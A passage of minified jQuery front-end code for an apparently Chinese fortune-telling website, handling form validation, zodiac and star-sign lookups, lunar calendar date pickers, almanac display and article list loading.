RegExp("^["+A[1]+"-"+A[2]+"]$"):"";if(""==r){if(i)return"".concat(a,"不能为空")}else{if(s&&!/^[a-zA-Z0-9_-]+@[a-zA-Z0-9_-]+(\.[a-zA-Z0-9_-]+)+$/.test(r))return a+"格式不正确";if(c&&!/^1\d{10}$/.test(r))return a+"不正确";if(u&&!/^(\d{7,8})(-(\d{3,}))?$/.test(r))return a+"不正确";if(f&&!/^[0-9a-zA-Z]{5}$/.test(r))return a+"不正确";if(l){var _=function(){var e=function(e){var t=0;"x"==e[17].toLowerCase()&&(e[17]=10);for(var n=0;n<17;n++)t+=i[n]*e[n];var r=t%11;return e[17]==o[r]},t=function(e){var t=e.substring(6,10),n=e.substring(10,12),r=e.substring(12,14),a=new Date(t,parseFloat(n)-1,parseFloat(r));return a.getFullYear()==parseFloat(t)&&a.getMonth()==parseFloat(n)-1&&a.getDate()==parseFloat(r)},n=function(e){var t=e.substring(6,8),n=e.substring(8,10),r=e.substring(10,12),a=new Date(t,parseFloat(n)-1,parseFloat(r));return a.getYear()==parseFloat(t)&&a.getMonth()==parseFloat(n)-1&&a.getDate()==parseFloat(r)},i=[7,9,10,5,8,4,2,1,6,3,7,9,10,5,8,4,2,1],o=[1,0,10,9,8,7,6,5,4,3,2];if(!function(r){if(15==r.length)return n(r);if(18==r.length){var a=r.split("");return!(!t(r)||!e(a))}return!1}(r))return{v:a+"不正确"}}();if("object"===o(_))return _.v}if(d&&!/[1-9]\d{4,10}/.test(r))return a+"不正确";if(p&&!/^[\u4e00-\u9fa5]+$/i.test(r))return a+"只能是汉字";if(p&&h&&r.length<h[1])return a+"长度不能小于"+h[1];if(p&&h&&r.length>h[2])return a+"长度不能大于"+h[2];if(m&&b&&b.indexOf(""+r)<0)return a+"必须在"+v[1]+"范围内";if(y&&g&&!g.test(r))return a+"只能在"+A[1]+","+A[2]+"区间"}}}},getXz:function(e,t){var n=[{divider:20,lower:"摩羯",upper:"水瓶"},{divider:19,lower:"水瓶",upper:"双鱼"},{divider:21,lower:"双鱼",upper:"白羊"},{divider:20,lower:"白羊",upper:"金牛"},{divider:21,lower:"金牛",upper:"双子"},{divider:22,lower:"双子",upper:"巨蟹"},{divider:23,lower:"巨蟹",upper:"狮子"},{divider:23,lower:"狮子",upper:"处女"},{divider:23,lower:"处女",upper:"天秤"},{divider:24,lower:"天秤",upper:"天蝎"},{divider:23,lower:"天蝎",upper:"射手"},{divider:22,lower:"射手",upper:"摩羯"}];return t<n[e-1]?n[e-1].lower:n[e-1].upper}},publicSexRadio:function(){var e=$(".J_choiceRadioWrap"),t=$(".J_genderFemaleRadioWrap");e.length&&(e.children(".J_choiceRadio").on("click",(function(){var e=$(this).data("value");$(this).addClass("active").siblings(".J_choiceRadio").removeClass("active"),$(this).siblings("input").val(e),t.length&&t.find(".J_genderFemaleRadio").each((function(){$(this).data("value")==e?$(this).removeClass("active"):$(this).addClass("active")}))})),t.children(".J_genderFemaleRadio").on("click",(function(){var t=$(this).data("value");$(this).addClass("active").siblings(".J_genderFemaleRadio").removeClass("active"),$(this).siblings("input").val(t),e.length&&e.find(".J_choiceRadio").each((function(){$(this).data("value")==t?$(this).removeClass("active"):$(this).addClass("active")}))})))},dateSelect:function(){var e=$(".J_datepicker");if(e.length>0)for(var t=0,n=e.length;t<n;t++)(new ruiDatepicker).init("#"+e.eq(t).attr("id"))},publicCheckbox:function(){var e=$(".J_checkbox");e.length&&e.on("click",(function(){$(this).hasClass("active")?$(this).removeClass("active").find("input").val("off"):$(this).addClass("active").find("input").val("on")}))},formTool:function(){var e=$(".J_form_tool");e.length&&e.find(".J_form_tool_submit").on("click",(function(){for(var e,t=$(this).parents(".J_form_tool"),n=t.serializeArray(),r=0;r<n.length;r++)e=t.find("input[name=".concat(n[r].name,"]")).length?t.find("input[name=".concat(n[r].name,"]")):t.find("select[name=".concat(n[r].name,"]")),n[r].text=e.data("text")||n[r].name,n[r].rule=e.data("rule");var a=app.tool.checking(n);if(t.find(".J_inputBirthday").length)for(var i=0,o=t.find(".J_inputBirthday").length;i<o;i++){var s=t.find(".J_inputBirthday").eq(i),c=s.val().split("-");s.siblings('input[class="J_inputYear"]').val(c[0]),s.siblings('input[class="J_inputMonth"]').val(c[1]),s.siblings('input[class="J_inputDay"]').val(c[2])}a?app.tool.msg(a):(t.get(0).submit(),t.get(0).reset())}))},protocolTap:function(){var e=$(".J_protocol_pop");if(e.length){var t=e.find(".J_protocol_tab").children("li"),n=e.find(".J_protocol_content").children("li");$(".J_protocolShowBtn").on("click",(function(){e.fadeIn("fast"),app.tool.setPopup()})),e.find(".J_protocol_close").on("click",(function(){app.tool.unsetPopup(),e.hide()})),t.on("click",(function(){$(this).addClass("active").siblings().removeClass("active"),n.eq($(this).index()).addClass("active").siblings().removeClass("active")}))}},publicRadio:function(){var e=$(".J_radio");e.length&&e.find(".J_radio_item").on("click",(function(){$(this).hasClass("active")||($(this).addClass("active").siblings(".J_radio_item").removeClass("active"),$(this).siblings("input").length&&$(this).siblings("input").val($(this).data("value")))}))},appSubmit:function(){var e=$(".J_form_app");if(e.length){var t=!1;e.find(".J_form_app_submit").on("click",(function(e){if(e.preventDefault(),t)return!1;var n=$(this).parents(".J_form_app");if("off"==n.find('input[name="privacy_protocol"]').val())return app.tool.msg("您未同意个人隐私协议"),t=!1,!1;if(n.find(".J_inputBirthday").length)for(var r=0,a=n.find(".J_inputBirthday").length;r<a;r++){var i=n.find(".J_inputBirthday").eq(r),o=i.val().split("-");i.siblings('input[class="J_inputYear"]').val(o[0]),i.siblings('input[class="J_inputMonth"]').val(o[1]),i.siblings('input[class="J_inputDay"]').val(o[2])}var s="";s=null!=n.data("action")&&""!=n.data("action")?n.data("action"):n.attr("action");var c=new Object;null!=n.data("formmap")&&""!=n.data("formmap")?"pibazi"==n.data("formmap")?(c.username=n.find("input[name=xingming]").val(),c.gender=n.find("input[name=sex]").val(),c.birthday=n.find("input[name=birthday]").val(),c.hour=n.find("input[name=hour]").val()):"bazihehun"==n.data("formmap")&&(c.username=n.find("input[name=name]").val(),c.birthday=n.find("input[name=birthday]").val(),c.hour=n.find("input[name=hour]").val(),c.girl_username=n.find("input[name=name0]").val(),c.girl_birthday=n.find("input[name=girl_birthday]").val(),c.girl_hour=n.find("input[name=hour0]").val()):c=n.serialize(),$.ajax({type:"POST",url:s,data:c,dataType:"json",beforeSend:function(){t=!0,app.tool.loading("")},success:function(e){if(e.code){app.tool.msg(e.msg,1e3);var r=[],a="",i=n.data("theme"),o=n.data("spread");if(i&&r.push({name:"theme",value:i}),o&&r.push({name:"spread",value:o}),r.length>0){a+="?";for(var s=0;s<r.length;s++)a+="".concat(r[s].name,"=").concat(r[s].value),s<r.length-1&&(a+="&")}e.url&&(window.location.href="https://ffsm.bazi5.com".concat(e.url).concat(a))}else app.tool.msg(e.msg,1e3);app.tool.closeLoading(),setTimeout((function(){t=!1}),800)}})}))}},goTop:function(){var e=$("#goBack");$(window).scroll((function(){$(window).scrollTop()>400?e.css({opacity:"1"}).off().on("click",(function(){$("body,html").animate({scrollTop:0},600)})):e.css({opacity:"0"})}))},moreListA:function(){var e=$("#articleList"),t=$("#moreList");e.length&&(e.find("li").length<1&&t.hide(),t.on("click",(function(){$(".m-box__list--extend").show(),$(this).html("到底了哦~")})))},sideCalendar:function(){var e=$(".J_side_calendar");if(e.length){var t=e.data("date"),n=t.split("/")[0],r=t.split("/")[1],a=t.split("/")[2],i=new Date(t).getTime();$(".J_prev").on("click",(function(){i-=864e5,n=app.tool.formatTime(i,"Y"),r=app.tool.formatTime(i,"M"),a=app.tool.formatTime(i,"D"),o()})),$(".J_next").on("click",(function(){i+=864e5,n=app.tool.formatTime(i,"Y"),r=app.tool.formatTime(i,"M"),a=app.tool.formatTime(i,"D"),o()})),o()}function o(){$.getJSON("/rili/huangli.html?y="+n+"&m="+r+"&d="+a+"&type=json",(function(t){var n=[];""!==t&&void 0!==t&&(n=t.yi.split(" "),t.ji.split(" ")),e.html('\n            <div class="h">公历'.concat(app.tool.formatTime(i,"Y"),"年").concat(app.tool.formatTime(i,"M"),'月</div>\n            <div class="b">\n                <div class="date">').concat(app.tool.formatTime(i,"D"),'</div>\n                <div class="yi">\n\t\t\t\t').concat(function(e){for(var t="",n=0;n<e.length;n++)t+="".concat(e[n],"　");return t}(n),"\n                </div>\n            </div>\n\t\t\t\t"))}))}},hdjrCalendar:function(){var e=$(".J_hdjr_calendar"),t=$(".hdjr-date__title"),n=$(".mw-hdjr-base-top"),r=$(".mw-hdjr-base-bottom");$(".hdjr-table-wrap");if(e.length){var a=e.data("date"),i=a.split("/")[0],o=a.split("/")[1],s=a.split("/")[2],c=new Date(a).getTime();$(".J_hdjr_prev").on("click",(function(){c-=864e5,i=app.tool.formatTime(c,"Y"),o=app.tool.formatTime(c,"M"),s=app.tool.formatTime(c,"D"),u()})),$(".J_hdjr_next").on("click",(function(){c+=864e5,i=app.tool.formatTime(c,"Y"),o=app.tool.formatTime(c,"M"),s=app.tool.formatTime(c,"D"),u()})),u()}function u(){$.getJSON("/rili/huangli.html?y="+i+"&m="+o+"&d="+s+"&type=json",(function(e){if(""!==e&&void 0!==e)var a=e.chongsha.replace(/,/g,"");var i=$(".hdjr-table-wrap");t.html("公历".concat(app.tool.formatTime(c,"Y"),"年").concat(app.tool.formatTime(c,"M"),"月")),n.html('<p class="hdjr-date__con--day">'.concat(app.tool.formatTime(c,"D"),'</p>\n\t\t\t\t<p class="hdjr-date__con--chong">').concat(a,'</p>\n\t\t\t\t<div class="hdjr-date__con--sx">\n\t\t\t\t\t<p class="pic"><img src="/statics/wap/rili/images/').concat(e.shengxiao_index,'.png" alt="').concat(e.shengxiao,'" /></p>\n\t\t\t\t\t<div class="info">\n\t\t\t\t\t\t<p class="info-red">').concat(e.gongli[1],"·").concat(e.nongli[1]).concat(e.nongli[2],"</p>\n\t\t\t\t\t\t<p>").concat(e.gangzhi[0]," 【").concat(e.shengxiao,"】</p>\n\t\t\t\t\t\t<p>").concat(e.gangzhi[1]," ").concat(e.gangzhi[2],"</p>\n\t\t\t\t\t</div>\n\t\t\t\t</div>")),r.html('<div class="hdjr-date__con--words hdjr-date__con--words--yi">\n\t\t\t\t'.concat(e.yi,'\n\t\t\t</div>\n\t\t\t<div class="hdjr-date__con--words hdjr-date__con--words--ji">\n\t\t\t\t').concat(e.ji,"\n\t\t\t</div>")),i.html('<table class="hdjr-table">\n\t\t\t\t<tbody>\n\t\t\t\t\t<tr>\n\t\t\t\t\t\t<td class="bgcol" width="15%">吉神宜趋</td>\n\t\t\t\t\t\t<td width="35%">\n\t\t\t\t\t\t\t'.concat(e.jsyq,'\n\t\t\t\t\t\t</td>\n\t\t\t\t\t\t<td class="bgcol" width="15%">凶神宜趋</td>\n\t\t\t\t\t\t<td width="35%">\n\t\t\t\t\t\t\t').concat(e.xsyq,'\n\t\t\t\t\t\t</td>\n\t\t\t\t\t</tr>\n\t\t\t\t\t<tr>\n\t\t\t\t\t\t<td class="bgcol">胎神</td>\n\t\t\t\t\t\t<td>').concat(e.taisheng,'</td>\n\t\t\t\t\t\t<td class="bgcol">财神</td>\n\t\t\t\t\t\t<td>').concat(e.caisheng,'</td>\n\t\t\t\t\t</tr>\n\t\t\t\t\t<tr>\n\t\t\t\t\t\t<td class="bgcol">喜神</td>\n\t\t\t\t\t\t<td>').concat(e.xisheng,'</td>\n\t\t\t\t\t\t<td class="bgcol">福神</td>\n\t\t\t\t\t\t<td>').concat(e.fusheng,'</td>\n\t\t\t\t\t</tr>\n\t\t\t\t\t<tr>\n\t\t\t\t\t\t<td class="bgcol">五行</td>\n\t\t\t\t\t\t<td colspan="3"><p>').concat(e.nianwx,"&nbsp;").concat(e.yuewx,"&nbsp;").concat(e.riwx,"</p></td>\n\t\t\t\t\t</tr>\n\t\t\t\t</tbody>\n\t\t\t</table>"))}))}},dateMonthDay:function(){if($(".J_date_c_picker").length)for(var e=function(e){var t="",n=e.find(".J_c_year").data("selected")||2e3,r=parseInt(e.find(".J_c_year").data("start"))||1940,a=parseInt(e.find(".J_c_year").data("end"))||2030,i=e.find(".J_c_month").data("selected")||1,o=[31,29,31,30,31,30,31,31,30,31,30,31];e.find(".J_c_year").html(""),isNaN(parseInt(n))&&e.find(".J_c_year").append('<option value="" selected="selected" hidden="hidden">'.concat(n,"</option>"));for(var s=r;s<a;s++)t=s==n?'<option value="'+s+'" selected="selected">'+s+"年</option>":'<option value="'+s+'">'+s+"年</option>",e.find(".J_c_year").append(t);e.find(".J_c_month").html(""),isNaN(parseInt(i))&&e.find(".J_c_month").append('<option value="" selected="selected" hidden="hidden">'.concat(i,"</option>"));for(var c=1;c<13;c++)t=c==i?'<option value="'+c+'" selected="selected">'+c+"月</option>":'<option value="'+c+'">'+c+"月</option>",e.find(".J_c_month").append(t);e.find(".J_c_hour").html('<option value="" selected="selected" hidden="hidden">请选择</option>'),e.find(".J_c_minute").html('<option value="" selected="selected" hidden="hidden">请选择</option>');for(var u=["子","丑","丑","寅","寅","卯","卯","辰","辰","巳","巳","午","午","未","未","申","申","酉","酉","戌","戌","亥","亥","子"],f=0;f<24;f++)e.find(".J_c_hour").append('<option value="'.concat(f,'">').concat(f,"时-").concat(u[f],"时</option>"));for(var l=0;l<60;l++)e.find(".J_c_minute").append('<option value="'.concat(l,'">').concat(l,"分</option>"));e.find(".J_c_hour").trigger("change"),e.find(".J_c_minute").trigger("change"),e.find(".J_c_day").change((function(){if($(this).data("selected")!=$(this).find("option:selected").text()&&$(this).data("selected",$(this).val()),e.find(".J_c_picker_combined").length>0){var t=e.find(".J_c_year").val(),n=e.find(".J_c_month").val(),r=e.find(".J_c_day").val();t&&n&&r&&e.find(".J_c_picker_combined").val("".concat(t,"-").concat(n,"-").concat(r))}})),e.find(".J_c_month").change((function(){var t=parseInt($(this).val())-1;!function(e,t,n){isNaN(parseInt(t))&&(t=0);var r=e.find(".J_c_day").data("selected")||1,a="";e.find(".J_c_day").html(""),isNaN(parseInt(r))&&e.find(".J_c_day").append('<option value="" selected="selected" hidden="hidden">'.concat(r,"</option>"));for(var i=1;i<n[t]+1;i++)a=i==r?'<option value="'+i+'" selected="selected">'+i+"日</option>":'<option value="'+i+'">'+i+"日</option>",e.find(".J_c_day").append(a);e.find(".J_c_day").trigger("change")}(e,t,o)})),e.find(".J_c_year").change((function(){!function(e,t){var n=e.find(".J_c_year").val();t[1]=(n%4||!(n%100))&&n%400?28:29,e.find(".J_c_month").trigger("change")}(e,o)})),e.find(".J_c_year").length?e.find(".J_c_year").trigger("change"):e.find(".J_c_month").trigger("change")},t=0;t<$(".J_date_c_picker").length;t++)e($(".J_date_c_picker").eq(t));if($(".J_date_s_picker").length){var n=function(e){var t="",n=e.find(".J_s_year").data("selected")||2e3,r=parseInt(e.find(".J_s_year").data("start"))||1940,i=parseInt(e.find(".J_s_year").data("end"))||2030,o=e.find(".J_s_month").data("selected")||1,s=["一","二","三","四","五","六","七","八","九","十","十一","十二"],c=["初一","初二","初三","初四","初五","初六","初七","初八","初九","初十","十一","十二","十三","十四","十五","十六","十七","十八","十九","二十","廿一","廿二","廿三","廿四","廿五","廿六","廿七","廿八","廿九","三十"];e.find(".J_s_year").html(""),isNaN(parseInt(n))&&e.find(".J_s_year").append('<option value="" selected="selected" hidden="hidden">'.concat(n,"</option>"));for(var u=r;u<i;u++)t=u==n?'<option value="'+u+'" selected="selected">'+u+"年</option>":'<option value="'+u+'">'+u+"年</option>",e.find(".J_s_year").append(t);e.find(".J_s_month").html(""),isNaN(parseInt(o))&&e.find(".J_s_month").append('<option value="" selected="selected" hidden="hidden">'.concat(o,"</option>"));for(var f=1;f<13;f++)t=f==o?'<option value="'+f+'" selected="selected">'+s[f-1]+"月</option>":'<option value="'+f+'">'+s[f-1]+"月</option>",e.find(".J_s_month").append(t);e.find(".J_s_hour").html('<option value="" selected="selected" hidden="hidden">请选择</option>'),e.find(".J_s_minute").html('<option value="" selected="selected" hidden="hidden">请选择</option>');for(var l=["子","丑","丑","寅","寅","卯","卯","辰","辰","巳","巳","午","午","未","未","申","申","酉","酉","戌","戌","亥","亥","子"],d=0;d<24;d++)e.find(".J_s_hour").append('<option value="'.concat(d,'">').concat(d,"时-").concat(l[d],"时</option>"));for(var p=0;p<60;p++)e.find(".J_s_minute").append('<option value="'.concat(p,'">').concat(p,"分</option>"));e.find(".J_s_hour").trigger("change"),e.find(".J_s_minute").trigger("change"),e.find(".J_s_day").change((function(){$(this).data("selected")!=$(this).find("option:selected").text()&&$(this).data("selected",$(this).val());var t=e.find(".J_s_year").val(),n=e.find(".J_s_month").val(),r=e.find(".J_s_day").val();t&&n&&r&&(!function(e){var t=e.find(".J_s_year").val(),n=e.find(".J_s_month").val(),r=e.find(".J_s_day").val(),i=!1;/r/i.test(n)&&(i=!0,n=n.slice(1));var o=a.a.lunar2solar(parseInt(t),parseInt(n),parseInt(r),i);e.find(".J_s_year").siblings("input").length>0&&e.find(".J_s_year").siblings("input").val(o.cYear),e.find(".J_s_month").siblings("input").length>0&&e.find(".J_s_month").siblings("input").val(o.cMonth),e.find(".J_s_day").siblings("input").length>0&&e.find(".J_s_day").siblings("input").val(o.cDay)}(e),e.find(".J_s_picker_combined").length>0&&e.find(".J_s_picker_combined").val("".concat(t,"-").concat(n,"-").concat(r)))})),e.find(".J_s_month").change((function(){var t=$(this).val();!function(e,t,n){isNaN(parseInt(t))&&(t=1);var r=!1,i=0,o=e.find(".J_s_year").val(),s=e.find(".J_s_day").data("selected")||1,c="";/r/i.test(t)?(r=!0,t=t.slice(1)):t=parseInt(t),i=r?a.a.leapDays(o):a.a.monthDays(o,t),e.find(".J_s_day").html(""),isNaN(parseInt(s))&&e.find(".J_s_day").append('<option value="" selected="selected" hidden="hidden">'.concat(s,"</option>"));for(var u=1;u<i+1;u++)c=u==s?'<option value="'+u+'" selected="selected">'+n[u-1]+"</option>":'<option value="'+u+'">'+n[u-1]+"</option>",e.find(".J_s_day").append(c);e.find(".J_s_day").trigger("change")}(e,t,c)})),e.find(".J_s_year").change((function(){!function(e,t){var n;if(12!=e.find(".J_s_month").find("option").length&&e.find(".J_s_month").data("run")){var r=e.find(".J_s_month").data("run");e.find(".J_s_month").find("option")[r].remove()}0!=(n=a.a.leapMonth(e.find(".J_s_year").val()))&&(e.find(".J_s_month").data("run",n),e.find(".J_s_month").get(0).options.add(new Option("闰"+t[n-1],"r"+n),n)),e.find(".J_s_month").trigger("change")}(e,s)})),e.find(".J_s_year").trigger("change")};for(t=0;t<$(".J_date_s_picker").length;t++)n($(".J_date_s_picker").eq(t))}},addrPicker:function(){var e=$(".J_addr_picker");if(e.length){var t=n(194);e.on("click",(function(){var e=$(this),n=$(this).data("conj")||"-",r=[{options:t.provinceList}],a=t.provinceList[0],o=t.getProvince(a).data[0];$(this).siblings(".J_city").length&&r.push({options:t.getProvince(a).data}),$(this).siblings(".J_area").length&&r.push({options:t.getProvince(a).getCity(o).data}),Object(i.default)({cols:r,onSelectItem:function(e,n,r){if(0==e){var a=t.getProvince(r).data[0];this.setOptions(1,t.getProvince(r).data),this.setOptions(2,t.getProvince(r).getCity(a).data)}1==e&&this.setOptions(2,t.getProvince(this.getValue(0)).getCity(r).data)},hasVoice:!1,isPerspective:!1,title:"请选择出生地点",onOkClick:function(t){e.siblings(".J_province").val(t[0]),e.siblings(".J_city").length&&e.siblings(".J_city").val(t[1]),e.siblings(".J_area").length&&e.siblings(".J_area").val(t[2]),e.val(t.join(n))}}).show()}))}},shengxiao:function(){var e=$(".J_shengxiao_form");e.length&&e.find(".J_shengxiao_chaxun").on("click",(function(){for(var e,t=$(this).parents(".J_shengxiao_form").serializeArray(),n=0;n<t.length;n++)"year"==t[n].name&&(e=t[n].value);if(e){var r={"鼠":"shu","牛":"niu","虎":"hu","兔":"tu","龙":"long","蛇":"she","马":"ma","羊":"yang","猴":"hou","鸡":"ji","狗":"gou","猪":"zhu"}[a.a.lunar2solar(parseInt(e),1,1).animal];window.location.href="/shiershengxiao/".concat(r,".html")}}))},xingzuo:function(){var e=$(".J_xingzuo_form");e.length&&e.find(".J_xingzuo_chaxun").on("click",(function(){for(var e,t,n=$(this).parents(".J_xingzuo_form").serializeArray(),r=0;r<n.length;r++)"month"==n[r].name?e=n[r].value:"day"==n[r].name&&(t=n[r].value);if(e&&t){var a={"白羊":"1","金牛":"2","双子":"3","巨蟹":"4","狮子":"5","处女":"6","天秤":"7","天蝎":"8","射手":"9","摩羯":"10","水瓶":"11","双鱼":"12"}[app.tool.getXz(e,t)];window.location.href="/xingzuo_".concat(a,".html")}}))},uploadHits:function(){var e=$("#hitsArticle");if(!e.length)return!1;var t=e.data("id")||"0",n=e.data("type")||"0";$.ajax({type:"get",url:"/bazi/v1/content/hits.html",data:{id:t,type:n,timer:Math.round((new Date).getTime()/1e3)},dataType:"json"})},globalJiriToolbar:function(){var e=$(".mw-jiri-toolbar");e.find(".mw-btn-query").on("click",(function(){window.location.href=e.find("option:selected").data("targeturl")})),e.find(".mw-btn-inside").on("click",(function(){window.location.href=e.find("option:selected").val()}))},isArticleList:function(){var e=$("#MW-LIST-ARTICLE");if(!e.length)return!1;var t=$("#MW-LIST-LOADING"),n=!0,r=e.data("catid")||"",a=e.data("page")+1||"2",i=e.data("limit")||"20",o=e.data("type")||0;e.find(".item").length<20?t.hide():$(window).scroll((function(){var s=$(window).height(),c=$(document).height();if(s+$(window).scrollTop()+60>=c){if(!n)return!1;n=!1,t.html("<span>加载中</span>"),$.ajax({type:"GET",url:"/bazi/v1/content/getlist.html",data:{catid:r,page:a,limit:i,type:o},success:function(r){1==r.status?(e.append(r.data),a++,n=!0,r.data.length<i?t.html("———— 没有更多了 ————"):t.html("<span>加载更多</span>")):t.html("———— 没有更多了 ————")},dataType:"json"})}}))}},$((function(){for(var e in app)"function"==typeof app[e]&&app[e]()}))}]);
//# sourceMappingURL=app.min.js.map
